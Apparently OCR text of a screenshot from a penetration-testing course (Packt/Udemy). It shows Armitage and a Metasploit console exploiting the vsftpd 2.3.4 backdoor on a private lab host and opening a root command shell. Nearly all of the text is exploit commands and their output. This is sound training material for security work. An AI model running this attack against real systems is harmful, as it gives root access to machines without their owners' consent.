 Applications Places armitage-ArmitageMain Fri 00:45 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Login
Shell 1
192.168.
Services
Scan
Host
Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 2544
LPORT => 2544
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:39771 -> 192.168.1.106:6200) at 2018-02-09 00:44:23 +0300
msf exploit(unix/ftp/vsftpd_234_backdoor) >
Packt>
Udemy